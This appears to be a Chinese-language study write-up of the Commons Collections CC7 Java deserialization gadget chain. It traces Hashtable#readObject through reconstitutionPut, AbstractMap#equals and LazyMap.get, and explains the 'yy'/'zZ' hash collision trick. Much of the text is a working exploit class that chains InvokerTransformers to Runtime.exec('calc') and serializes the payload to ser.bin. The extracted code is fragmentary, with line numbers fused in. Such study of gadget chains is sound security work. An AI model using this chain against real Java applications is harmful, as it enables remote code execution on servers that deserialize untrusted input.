CC7
与CC5类似,后半还是LazyMap.get()链子
直接看链子 ,get()确实很多调用的
java.util.AbstractMap 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 public boolean equals (Object o) {if (o == this )return true ;if (!(o instanceof Map))return false ;if (m.size() != size())return false ;try {while (i.hasNext()) {K key = e.getKey();V value = e.getValue();if (value == null ) {if (!(m.get(key)==null && m.containsKey(key)))return false ;else {if (!value.equals(m.get(key)))return false ;catch (ClassCastException unused) {return false ;catch (NullPointerException unused) {return false ;return true ;public int size () {return entrySet().size();
需要注意的是第三个if比较,这里会比较传入map和原map的大小
java.util.Hashtable 入口:java.util.Hashtable#readObject
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 private void readObject (java.io.ObjectInputStream s) throws IOException, ClassNotFoundExceptionint origlength = s.readInt();int elements = s.readInt();int length = (int )(elements * loadFactor) + (elements / 20 ) + 3 ;if (length > elements && (length & 1 ) == 0 )if (origlength > 0 && length > origlength)new Entry <?,?>[length];int )Math.min(length * loadFactor, MAX_ARRAY_SIZE + 1 );0 ;for (; elements > 0 ; elements--) {@SuppressWarnings("unchecked") K key = (K)s.readObject();@SuppressWarnings("unchecked") V value = (V)s.readObject();
reconstitutionPut是比较关键的地方。在第12行触发链子,需要满足前一个条件的成立 e.hash == hash,e.key为一个lazymap。
因为他是将tab中的每一个元素都拿出来对比,所以需要至少传入两个元素。存入元素使用的是put方法。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 private void reconstitutionPut (Entry<?,?>[] tab, K key, V value) throws StreamCorruptedExceptionif (value == null ) {throw new java .io.StreamCorruptedException();int hash = key.hashCode();int index = (hash & 0x7FFFFFFF ) % tab.length;for (Entry<?,?> e = tab[index] ; e != null ; e = e.next) {if ((e.hash == hash) && e.key.equals(key)) {throw new java .io.StreamCorruptedException();@SuppressWarnings("unchecked") new Entry <>(hash, key, value, e);
因为反序列化时要触发 reconstitutionPut()中的 (e.hash == hash) && e.key.equals(key),我们传入的值的hashcode,要冲突,才会触发equals。但是存在一点小问题需要解决。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 public synchronized V put (K key, V value) {if (value == null ) {throw new NullPointerException ();int hash = key.hashCode();int index = (hash & 0x7FFFFFFF ) % tab.length;@SuppressWarnings("unchecked") for (; entry != null ; entry = entry.next) {if ((entry.hash == hash) && entry.key.equals(key)) {V old = entry.value;return old;return null ;
yy和zZ 两个值的hashcode相等,为什么不直接存入两个相同的值,因为在使用put存入键值对的时候,两个相同的key是不行的。
但是第二次put的时候,会触发equals,会在 org.apache.commons.collections.map.LazyMap#get时加入新的键值对,与CC6中类似。
1 2 3 4 5 6 7 8 9 public Object get (Object key) {if (map.containsKey(key) == false ) {Object value = factory.transform(key);return value;return map.get(key);
remove(“yy”) 需要remove这一步骤,因为在 java.util.AbstractMap#equals 处会比较两个lazymap的大小。
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import org.junit.Test;import java.io.*;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Hashtable;import java.util.Map;public class CC7Test {public static void serializable (Object obj) throws IOException {ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object unserializable (String path) throws IOException, ClassNotFoundException {ObjectInputStream ois = new ObjectInputStream (new FileInputStream (path));return ois.readObject();@Test public void test () throws Exception {new Transformer []{new ConstantTransformer (Runtime.class),new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }),new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }),new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" })ChainedTransformer chainedTransformer = new ChainedTransformer (new Transformer []{});HashMap hashMap1 = new HashMap ();HashMap hashMap2 = new HashMap ();Map lazymap1 = LazyMap.decorate(hashMap1, chainedTransformer);Map lazymap2 = LazyMap.decorate(hashMap2, chainedTransformer);"yy" , 1 );"zZ" , 1 );Hashtable hashtable = new Hashtable ();1 );1 );"yy" );Class c = chainedTransformer.getClass();Field field = c.getDeclaredField("iTransformers" );true );@Test public void test2 () throws IOException, ClassNotFoundException {"ser.bin" );
小摊 链子 1 2 3 4 java.util .Hashtable#readObject .util .Hashtable#reconstitutionPut .apache .commons .collections .map .AbstractMapDecorator#equals .util .AbstractMap#equals
